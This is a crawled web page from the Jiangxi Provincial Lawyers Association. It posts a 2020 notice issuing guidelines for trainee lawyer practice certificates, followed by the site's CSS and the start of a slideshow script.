

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=7492
body_size: 4214
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>江西省律师协会关于印发申领《申请律师执业人员实习证》规范指引的通知 - 通知公告 - 江西省律师协会 江西律师 江西律师协会 律师协会</title>
<meta name="keywords" content="江西省律师协会 江西律师 江西律师协会 律师协会">
<meta name="description" content="各设区市律师协会，厅直律师事务所工作委员会：  根据《江西省申请律师执业人员实习管理细则（试行）》（赣律协秘字〔2013〕20号）、《关   ">
<link rel="stylesheet" type="text/css" href="http://www.jxlawyer.com/statics/css/jxlawyer/css/edongli.css">
<script type="text/javascript" src="http://www.jxlawyer.com/statics/js/jxlawyer/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="http://www.jxlawyer.com/statics/js/jxlawyer/js/koala.min.1.5.js"></script>
<script type="text/javascript" src="http://www.jxlawyer.com/statics/js/jxlawyer/js/index.js"></script>
</head>
<body>
<div class="header">
  <div class="w1180 fix">
    <div class="logo fl">
      <img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/logo.png" alt="logo">
    </div>
    <div class="head fr">
      <img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/head.png" alt="head">
    </div>
    <div class="search fr">
                   <form name="search" type="get">
                        <div class="sr_frmipt">
                          <input type="hidden" name="m" value="search">
                          <input type="hidden" name="c" value="index">
                          <input type="hidden" name="a" value="init">
                          <input type="hidden" name="typeid" value="1" id="typeid">
                          <input type="hidden" name="siteid" value="1" id="siteid">
                        <input type="text" name="q" class="ipt" id="q" onfocus="if(this.value=='请输入关键词!'){this.value='';}" onblur="if(this.value==''){this.value='请输入关键词!';}" value="请输入关键词!">
                       <input type="submit" name="submit" id="submit" class="ss_btn" value=""></div>
                    </form>
    </div>
  </div>
</div>
<div class="nav">
 
  <ul class="w1180 fix">
    <li><a href="http://www.jxlawyer.com">网站首页</a></li>
         <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=257">走进省律协</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=258">业内动态</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=259">通知公告</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=260">设区市律协</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=261">律师园地</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=262">律师党建</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=263">律师培训</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=264">专业委员会</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=265">规章制度</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=266">律师荣誉</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=267">文件下载</a></li>
      </ul>
  </div><div class="view">
  <div class="w1000 fix">
       <div class="contain-fl fl">
        <div class="ser-fr fl">
            <h3 class="tit02 tit03 fix">
                <font class="fl">通知公告</font>
              <span class="fr"><a href="/index.php?m=content&c=index&a=lists&catid=259" target="_blank" title="更多">更多+</a></span>
            </h3>
                        <ul class="all-list">
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8752" target="_blank" title="关于2025年江西律师光荣执业纪念荣誉拟授予名单的公示">关于2025年江西律师光荣执业纪念荣誉拟授予名单的公示</a><font>12-19</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=258&id=8750" target="_blank" title="关于江西省涉外律师事务所库和江西省涉外律师人才库（第二批）领军人才、骨干人才成员名单的公示">关于江西省涉外律师事务所库和江西省涉外律师人才库（第二批）领军人才、骨干人才成员名单的公示</a><font>05-19</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8747" target="_blank" title="关于2025年度“新时代赣鄱先锋” 拟推荐人选的公示">关于2025年度“新时代赣鄱先锋” 拟推荐人选的公示</a><font>05-12</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8745" target="_blank" title="关于2024年江西律师光荣执业纪念荣誉拟授予名单的公示">关于2024年江西律师光荣执业纪念荣誉拟授予名单的公示</a><font>12-10</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8739" target="_blank" title="关于2023年全省律师行业公益表现突出的律师机构和律师拟通报表扬名单的公示">关于2023年全省律师行业公益表现突出的律师机构和律师拟通报表扬名单的公示</a><font>04-18</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8719" target="_blank" title="2024年江西省律师协会招聘启事">2024年江西省律师协会招聘启事</a><font>02-07</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8717" target="_blank" title="《江西省律师协会章程》">《江西省律师协会章程》</a><font>12-25</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8702" target="_blank" title="关于“优秀律师事务所”和“优秀律师” 名单的公示">关于“优秀律师事务所”和“优秀律师” 名单的公示</a><font>10-23</font></li>
                      </ul>
                    </div>
       <div class="ser-fr">
            <h3 class="tit02 tit03 fix">
                <font class="fl">专题聚焦</font>
            </h3>
            <ul class="special-list">
              <!-- <li><a href="/index.php?m=content&c=index&a=lists&catid=275"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special01.png" target="_blank"></a></li> -->
              <li><a href="/index.php?m=content&c=index&a=lists&catid=262" target="_blank"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special03.png"></a></li>
              <li><a href="/index.php?m=content&c=index&a=lists&catid=299" target="_blank"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special02.png"></a></li>
			  <li><a href="/index.php?m=content&c=index&a=lists&catid=300" target="_blank"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special04.png"></a></li>
            </ul>
          </div>
 </div>    <div class="contain-fr fr">
      <div class="sidebar">
      <div class="inside-nav clearfix">
          <ul>
            <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=259" class="current">通知公告</a>
            </li>
          </ul>
        </div>
        <div class="page-txt">
            <h2>江西省律师协会关于印发申领《申请律师执业人员实习证》规范指引的通知</h2>
            <div class="info">时间：2020-05-09 <span>点击：<span id="hits"></span>
<script language="JavaScript" src="http://www.jxlawyer.com/api.php?op=count&id=7492&modelid=1"></script>
</div>
            <div class="newscontent">
              <span style="font-size:14px;"><span style="font-family:宋体;">各设区市律师协会，厅直律师事务所工作委员会：<br />
&nbsp; &nbsp; 根据《江西省申请律师执业人员实习管理细则（试行）》（赣律协秘字〔2013〕20号）、《关于做好申请律师执业人员实习管理工作的通知》（赣律协秘字〔2013〕52号）、《江西省司法厅关于应对新冠肺炎疫情影响实施申请律师执业实习的人员&ldquo;先上岗、再考证&rdquo;阶段性措施的通知》（赣司律字〔2020〕6号）等文件的精神，为进一步完善申领申请律师执业人员实习证操作流程，做到严谨规范，实现便民高效，江西省律师协会制定了《申领&lt;申请律师执业人员实习证&gt;规范指引（已取得资格证类型）》《申领&lt;申请律师执业人员实习证&gt;规范指引（&ldquo;先上岗、再考证&rdquo;类型）》。现印发给你们，请认真执行。&nbsp;<br />
&nbsp;<br />
&nbsp; &nbsp; 附件：1.申领《申请律师执业人员实习证》规范指引 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;（已取得资格证类型）<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 2.申领《申请律师执业人员实习证》规范指引 （&ldquo;先上岗、再考证&rdquo;类型）</span></span><br />
<br />
<a href="http://www.jxlawyer.com/uploadfile/2020/0509/20200509035307953.pdf">http://www.jxlawyer.com/uploadfile/2020/0509/20200509035307953.pdf</a><br />
<span style="font-size:14px;"><span style="font-family:宋体;">&nbsp;<br />
&nbsp;</span></span>
<div style="text-align: right;"><span style="font-size:14px;"><span style="font-family:宋体;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 江西省律师协会<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2020年5月9日</span></span></div>
  
            </div>

            
            <div class="clear" style="height:10px;"></div>  
            <div id="ckepop">
                <span class="jiathis_txt">分享到：</span>
                <a class="jiathis_button_weixin" title="分享到微信"><span class="jiathis_txt jiathis_separator jtico jtico_weixin">微信</span></a> 
                <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jiathis_separator jtico jtico_jiathis" target="_blank">更多</a>
                <a class="jiathis_counter_style"><span class="jiathis_button_expanded jiathis_counter jiathis_bubble_style" id="jiathis_counter_39" title="累计分享0次">0</span></a> 
            </div> 
            <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js?uid=1" charset="utf-8"></script><script type="text/javascript" src="http://v3.jiathis.com/code/plugin.client.js" charset="utf-8"></script>
            <div class="fix" style="height:10px;"></div>
            <div class="articlebook">
                <h4>上一篇：<a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=258&id=7489">全省第六期律师职业教育公益培训——民商律师实务公益大集训系列课程</a></h4>
                <h4>下一篇：<a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=7570">关于助力高校毕业生就业的倡议书</a></h4>
            </div>                                
            </div>
            </div>
</div>
                 
    </div>

  </div>
</div> 
<!--网站底部-->
<div class="footer">
  Copyright© 2012-2018 www.jxlawyer.com All rights reserved ;&nbsp;&nbsp;&nbsp;<a href="http://beian.miit.gov.cn" target="_blank">赣ICP备13002205号-1</a><br>
电话：0791-86370015　电子邮箱:471981415@qq.com<br>
主办：江西省律师协会 承办：江西省律师协会秘书处  技术支持：<a href="http://www.edongli.net/" target="_blank">易动力科技</a>
</div>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: http://www.jxlawyer.com/statics/css/jxlawyer/css/edongli.css
body_size: 4247
content:
html, body, h1, h2, h3, h4, h5, h6, p, dl, dt, dd, ul, ol, li, form, label, article, aside, dialog, footer, header, section, footer, nav, figure, hgroup {
    margin: 0;
    padding: 0;
}
body {
    color: #333333;
    font-family:'Microsoft YaHei','Hiragino Sans GB',Helvetica,Arial,'Lucida Grande',sans-serif;
    font-size: 14px;
    }
ul,li,ol {list-style: none;}
img {border: 0;}
a {text-decoration: none;}
/*a*/
a {
    color: #505050;
    text-decoration: none;
}
a:link, a:visited, a:active {
    color: #333333;
}
a:hover {
    color: #165da5;
    text-decoration: none;
}
.fl {float: left;display: inline;}
.fr {float: right;display: inline;}
/*fix*/
.fix:after {
    display: block;
    height: 0;
    clear: both;
    content: "\200B";
}
input:focus,select:focus,option:focus{
    outline:none;
}
.fix {*zoom:1;}
.w1180 {width: 1180px;margin: 0 auto;}

/*header*/
.header {width: 100%;height: 122px; background: url(../../../images/jxlawyer/images/top.png) no-repeat center center;}
.header .logo {width: 365px;margin: 15px 0 0 10px;}
.header .search {width: 250px;margin-right: 20px;}
.header .search {
    position: relative;
    margin-top: 50px;
}
.header .search input {border:none;}
.header .search .ipt {width: 100%;text-indent: 15px;height: 30px;border-radius: 30px;li;line-height: 30px;color: #aaaaaa;font-size: 14px;border: 1px solid #2470b7;}
.header .search .ss_btn {
    position: absolute;
    top: 7px;
    right: 7px;
    width: 25px;
    height: 20px;
    background: url(../../../images/jxlawyer/images/search.png) no-repeat center;
}

/*nav*/
.nav {width: 100%;height: 64px;background: url(../../../images/jxlawyer/images/nav_bg.png) no-repeat top center;}
.nav ul li {float: left;padding: 18px 13px;background: url(../../../images/jxlawyer/images/nav_li_line.png) no-repeat left center;}
.nav ul li a {display: block; font-size: 16px;font-weight: bold;}
.nav ul li:hover {background: #2470b7;}
.nav ul li:hover a {color: #fff;}

/*news*/
.news {margin-top: 15px;}

/*focus*/
.focus{position:relative;width: 590px;height: 375px;background-color: #000;float: left;}  
.focus img{width: 590px;height: 375px;} 
.focus .shadow .title{width: 260px; height: 65px;padding-left: 30px;padding-top: 20px;}
.focus .shadow .title a{ text-decoration:none; color:#fff; font-size:14px; font-weight:bolder; overflow:hidden; }
.focus .btn{ position:absolute; bottom:34px; left:510px; overflow:hidden; zoom:1;} 
.focus .btn a{position:relative; display:inline; width:13px; height:13px; border-radius:7px; margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53"; text-decoration:none; text-align:center; outline:0; float:left; background:#D9D9D9; }  
.focus .btn a:hover,.focus .btn a.current{  cursor:pointer;background:#fc114a;}  
.focus .fPic{ position:absolute; left:0px; top:0px; }  
.focus .D1fBt{ overflow:hidden; zoom:1;  height:16px; z-index:10;  }  
.focus .shadow{width:100%;position:absolute;bottom:0;left:0px;z-index:10;height: 40px;line-height: 40px;background:rgba(0,0,0,0.6);filter:progid:DXImageTransform.Microsoft.gradient( GradientType = 0,startColorstr = '#80000000',endColorstr = '#80000000')\9;display:block;text-align:left;}  
.focus .shadow a{text-decoration:none;color:#fff;font-size: 14px;overflow:hidden;margin-left:10px;}  
.focus .fcon{ position:relative; width:100%; float:left;  display:none; background:#000  }  
.focus .fcon img{ display:block; }  
.focus .fbg{height: 7px;text-align:center;z-index: 200;}  
.focus .fbg div{margin:4px auto 0;overflow:hidden;zoom:1;height:14px;bottom: 10px;right: 10px;position: absolute;}    
.focus .D1fBt a{position:relative;display:inline;width: 20px;height: 7px;margin: 0 4px;color:#B0B0B0;font:12px/15px "\5B8B\4F53";text-decoration:none;text-align:center;outline:0;float:left;background:#D9D9D9;}    
.focus .D1fBt .current,.focus .D1fBt a:hover{background:#fc114a;}    
.focus .D1fBt img{display:none}    
.focus .D1fBt i{display:none; font-style:normal; }    
.focus .prev,.focus .next{position:absolute;width:40px;height:74px;background: url(../../../images/jxlawyer/images/focus_btn.png) no-repeat;}
.focus .prev{top: 50%;margin-top: -37px; left: 0;background-position:0 -74px; cursor:pointer; }  
.focus .next{top: 50%;margin-top: -37px; right: 0;  background-position:-40px -74px;  cursor:pointer;}  
.focus .prev:hover{  background-position:0 0; }  
.focus .next:hover{  background-position:-40px 0;}  


.new-fr  {margin-right: 15px;width: 560px;position: relative;}

.tit02{height: 39px;border-bottom: 1px solid #e3e3e3;overflow:hidden;}
.tit02 em a{position: relative;display:inline-block;float:left;padding: 0 10px;height: 20px;font-size: 16px;text-align:center;\: #2470b7;line-height: 20px;}
.tit02 em a:hover,.tit02 em.cur a{color: #2470b7;}
.tit02 em a:hover:after,.tit02 em.cur a:after {display:block;content:'';position:absolute;top: 37px;left: 50%;width: 50px;margin-left: -25px;height:3px;background:#e00000;}
 
.tit02 span a{display:inline-block;font-size: 14px;text-transform:uppercase;color:#333;color: #b0b0b0;font-weight: normal;}
em,font {display: block;font-style:normal;}
.faq{width: 445px;height:450px;overflow:hidden;margin-top:56px;}
.faq dl{ padding-top:30px;}
.faq dt{ height:31px; border-bottom:1px dashed #d9d9d9; font:14px "Microsoft Yahei"; line-height:31px; overflow:hidden; background:url(../../../images/jxlawyer/images/q.gif) no-repeat left 7px; padding-left:35px;}
.faq dt a{ color:#252525;}
.faq dd{ font:14px "Microsoft Yahei"; color:#777; line-height:20px; background:url(../../../images/jxlawyer/images/a.gif) no-repeat left 2px; padding-left:35px; margin-top:12px;}

.all-list {margin-top: 15px;}
.all-list li{height: 30px;line-height: 30px;background:url(../../../images/jxlawyer/images/li_bg.png) no-repeat left 12px;padding-left: 15px;overflow:hidden;}
.new-h .all-list li {line-height:32px;height:32px;}
.all-list li a{
    display: block;
    width: 260px;
    font-size: 14px;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.ser-cen .all-list li a {width:350px;}
.all-list li font {float:right;font-style: normal;color: #999999;margin-right: 10px;}
.all-list li a:hover{ font-weight:bold;}
.new-fr li a {width: 380px;}
.new-fr li font {margin-right:0;}

.demopage{
    margin: 10px 0;
}
.demopage h2{font-size:14px;margin:20px 0;}
/* #marquee2 */
#marquee2{width: 100%;height: 81px;overflow:hidden;}
#marquee2 ul li{float:left;height: 81px;}
#marquee2 ul li img{display:block;}
/*service*/
.service {width: 100%;overflow: hidden;padding-bottom: 20px;}
.ser-fl,.ser-fr {width: 355px;overflow: hidden;}
 h3.tit03 {height: 40px;background: #f6f6f6 url(../../../images/jxlawyer/images/h3_bg.png) no-repeat right center;border:none;}
 h3.tit03 font {padding: 0 16px;line-height: 40px;background: #2470b7;color: #fff;font-size: 16px;font-weight: bold;}
 h3.tit03 span {margin-right: 15px;line-height: 40px;}
 h3.tit03 em a {line-height: 35px;} 
 .ser-cen {width: 448px;margin: 0 0 0 15px;}
 .ser-fr .img-list {margin-top: 5px;overflow: hidden;}
.ser-fr .img-list li {float: left;width: 110px;margin: 10px 0 10px 8px;}
.ser-fr h3.tit03{margin-left: 7px;}
.special-list li {width: 345px;margin: 12px 0 0 10px;}
.link-friend {height: 60px;background: #e9e9e9;}
.link-friend .span3 {width: 280px;height: 30px;margin: 15px 0 0 15px;text-indent: 20px;line-height: 30px;font-weight: bold;font-size: 13px;border: 0;}
#navigation {background: #fff url(../../../images/jxlawyer/images/arrow.png) right center no-repeat;overflow:visible;}
#navigation * {/* padding:0; *//* margin:0; */}
#navigation,#navigation li ul {float: left;/* list-style-type:none; *//* margin:0 auto; *//* margin-left:0px; *//* padding:0; */}
#navigation li {width: 100%;float:left;position:relative;color:#CCCDD3;font-size: 13px;overflow:visible;}
#navigation li a {display:block;color: #666666;font-size: 13px;}
#navigation li ul li a {font-size:12px;text-decoration:none;width: 100%;display:block;text-align:left;padding:0;font-weight:normal;line-height:16px;white-space:normal;background:none;}
#navigation li ul li:hover {font-size:12px;color:#000;font-weight:normal;}
#navigation li ul li:hover a {color:#2370b8;}
#navigation li ul li {margin:0 auto;padding:0;background:none;color:#000;font-size:12px;padding:5px;width:200px;}
#navigation li ul {width: 100%;margin:0 auto;padding:0;display:none;position:absolute;top:-150px;left:0px;margin-top:1px;height:150px;overflow-x:auto;overflow-y:scroll;border:#999 1px solid;background: #fff;}
#navigation li.zwgjy {background:none;padding-right:0;}
#navigation li.rmzf a {background:none;padding-right:5px;}
#navigation li.rmzf {padding-left:10px;}
.view {margin-bottom:20px;}
.footer {line-height: 25px;padding: 30px 0 20px;text-align: center;background: #2370b8;font-size: 14px;color: #fff;}
.footer a {color: #fff;font-size: 14px;}
/*newlist*/
.location {width: 800px;margin:0 auto;height:84px;text-align:left;}
.location a{ color:#000000;}
.colCurTit { font-size: 20px; line-height:20px; color:#000000; font-weight: normal; padding:21px 0px 9px 0px;}
.breadcrumbs { display:block; overflow:hidden; font-size:12px; line-height:20px; color:#999999; }
.breadcrumbs  a{ color:#999999;}
.breadcrumbs  a:hover{ color:#000000;}
/*inside-nav*/
.inside-nav {width: 100%;height: 40px;margin: 0 auto;position:relative;background: #f6f6f6 url(../../../images/jxlawyer/images/h3_bg.png) no-repeat right center;} 
.inside-nav ul{width: 720px;height: 40px;z-index:2;}
.inside-nav li{float:left;height: 40px;font: 14px/40px 'microsoft yahei';text-align:center;position:relative;}
.inside-nav li a {display:block;color:#000;font-size: 16px;}
.inside-nav li a:hover,.inside-nav li .current {padding: 0 15px;background-color: #2370b8;color: #fff;font-size: 16px;font-weight: bold;}

.w1000 {width:1000px;margin:0 auto;}
.contain-fr {width: 720px;margin-top: 30px;}
.contain_abr {width:700px;}
.contain-fl {width: 250px;margin-top: 15px;}
.contain_abf {width: 280px;}
.contain-fl .ser-fr {width:100%;padding-top: 15px;} 
.contain-fl .ser-fr h3.tit03 {margin-left: 0;}
.contain-fl .ser-fr .img-list li {width: 95px;margin: 5px 0 5px 5px;}
.contain-fl .ser-fr .all-list {margin-top:0;}
.contain-fl .ser-fr .all-list li {padding-left:10px;}
.contain-fl .ser-fr .all-list li a {width: 175px;}
.ser-fr .img-list li img {display:block;width: 100%;}
.contain-fl .special-list li {width: 245px;margin-left: 5px;}
.contain_abf .special-list li {width:270px;}
.special-list li img {display:block;width:100%;}
.newsList{
    width: 100%;
    height:auto;
    margin: 20px auto 0;
    overflow:hidden;
    }
.newsList ul{}
.newsList ul li{
    height:100px;
    background: #fafafa;
    margin-bottom:10px;
    overflow:auto;
    }
.newsList ul li .cBox{
    height:80px;
    margin:10px;
    }
.newsList ul li .cBox .date{
    width: 11.5%;
    height:80px;
    background:#e1e1e1;
    overflow:hidden;
    }
.newsList ul li .cBox .date .day{
    width:100%;
    height:50px;
    line-height:60px;
    text-align:center;
    font-size:32px;
    font-weight:bold;
    }
.newsList ul li .cBox .date .m-y{
    width:100%;
    height:30px;
    color:#333;
    text-align:center;
    }
.newsList ul li .cBox .text{
    width: 85%;
    height:80px;
    overflow:hidden;
    }
.newsList ul li .cBox .text .newsTitle{
    width:100%;
    height:30px;
    line-height:30px;
    overflow:hidden;
    }
.newsList ul li .cBox .text .newsTitle a{
    width:100%;
    height:100%;
    display:block;
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
    word-wrap:normal;
    color:#333;
    font-weight:bold;
    font-size:14px;
    }
.newsList ul li .cBox .text .newsDesc{
    width:100%;
    height:50px;
    line-height:25px;
    color:#666;
    overflow:hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    }
.newsList ul li .cBox .text .newsDesc a{
    color:#666;
    font-size:14px;
    }

.newsList ul li:hover{
    background:#2370b8;
    }
.newsList ul li:hover .cBox .date{
    background:#e1e1e1;
    }
.newsList ul li:hover .cBox .date .day,
.newsList ul li:hover .cBox .date .m-y{
   
    }
.newsList ul li:hover .cBox .text .newsTitle a,
.newsList ul li:hover .cBox .text .newsDesc a,
.newsList ul li:hover .cBox .text .newsDesc{
    color:#FFF;
    }
/*fenye*/
#pages { padding:14px 0 10px; margin:10px; }
#pages a { display:inline-block; width:26px; height:22px; line-height:22px; background:#fff; border:1px solid #e3e3e3; text-align:center; color:#333}
#pages a.a1 { /* background:url(../../images/search/admin_img/pages.png) no-repeat 0 5px; */ width:56px; }
#pages a:hover { background:#165da5; color:#fff; text-decoration:none; }
#pages span { display:inline-block; width:26px; height:22px; line-height:22px; background:#165da5; border:1px solid #2c7e00; color:#fff; text-align:center; }
.page .noPage { display:inline-block; width:56px; height:22px; line-height:22px; background:url(../img/icu/titleBg.png) repeat-x 0 -55px ; border:1px solid #e3e3e3; text-align:center; color:#a4a4a4; }

.page-txt {
    padding: 20px;
    min-height: 500px;
    border: 1px solid #e5e5e5;
}
.page-txt p {line-height:25px;font-size: 14px;}
.newscontent {line-height: 25px;font-size:14px;}
.newscontent table,.page-txt table {
    -webkit-margin-start: auto;
    -webkit-margin-end: auto;
    background-color: rgb(0, 0, 0);
    width: 100%;
    border-spacing: 1px;
}
.newscontent td,.page-txt td {
    background-color: #FFFFFF;
    padding: 5px;
}
.page-txt a {
}
.page-txt h2 {
    color: #2370b8;
    display: block;
    font-size: 16px;
    width: 100%;
    height: 28px;
    margin-bottom: 10px;
    padding-top: 20px;
    font-weight: bold;
    text-align: center;
}
.page-txt .info {
    height: 30px;
    line-height: 30px;
    text-align: center;
    color: #C7C5C5;
}
.articlebook {margin-top: 20px;}
.articlebook h4 {
    color: #333;
    display: block;
    font-size: 14px;
    width: 100%;
    margin-top: 10px;
    font-weight: normal;
}
 .articlebook a {
    display: inline;
}
.sr_lists font {display:inline;}
.sr_lists ul li {line-height: 25px;font-size: 14px;}
.sr_lists ul li h5 a {font-size:14px;}

/*form*/
.txt_main {
    margin: 10px auto;
    text-align: center;
    width: 650px;
}
.txt_main H1 {
    margin: 10px auto;
}
.txt_main span {
    margin: 10px auto;
    line-height: 18px;
}
.txt_main p {
    text-align: left;
    margin-top: 10px;
    line-height: 44px;
}
.txt_tab td {
    background-color: #FFFFFF;
    padding: 5px 0px;
}
 .txt_tab #code {width: 15%;margin-bottom: 3px;border: 1px solid #ccc;}
 .txt_tab #code_img {vertical-align: middle;}
.txt_tab input {
    border-top: 0px;
    border-left: 0px;
    border-right: 0px;
    border-bottom: 0px solid #df4067;
    text-align: center;
    width: 99%;
    height: 100%;
}
.txt_tab textarea {
    width: 99%;
    height: 100%;
    border: 0;
}
.nobor input {border: 0;width: 100px;}
.table_form1 font {display:inline;}
.txt_main .cke_editor span {margin:0;}

/*picture*/
.ser-fr .level {
    border: 1px solid #f1f1f1;
}
.ser-fr .level li {
    width: 95%;
    margin: 10px auto;
    /* height: 40px; */
    line-height: 40px;
    border-bottom: 1px solid #eaeaea;
    /* background: #f6f6f6; */
}
.ser-fr .level li a {
    display: block;
    font-size: 14px;
    text-align: center;
    /* font-weight: bold; */
}
.picList {
    padding-top: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.picList ul li {
    margin-top: 15px;
    padding-right: 10px;
    padding-left: 10px;
    float: left;
    width: 212px;
}
.picList ul li a {
    padding: 15px;
    background: #fff;
    text-align: center;
    display: block;
    border-radius: 3px;
    box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
}
.picList ul li a:hover {box-shadow: 0 5px 10px 0 rgba(0,0,0,0.2);}
.picList li img {
    width: 150px;
    height: 150px;
    margin: auto auto 15px;
    overflow: hidden;
    display: block;
    border-radius: 50%;
}
.picList li h3 {
    font-size: 18px;
    color: #2370b8;
}
.picList li p {
    font-size: 24px;
    margin-bottom: 10px;
    padding: 0;
    color: #585858;
    margin-top: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jxlawyer.com/statics/js/jxlawyer/js/index.js
body_size: 3158
content:
//图集切换开始*/
var pic_counts = 0;
function gh(fg){
	var arr=document.getElementById("banner").getElementsByTagName("li");
	var arrb=document.getElementById("ctrl").getElementsByTagName("li");
	var i=0;
	while(i<pic_counts){
		arr[i].style.display="none";
		arrb[i].className="";
		i++;
	} 
	arr[fg].style.display="block";
	arrb[fg].className="synow";
	dang=fg;
}

var dang=0;
function you(){
	dang++;
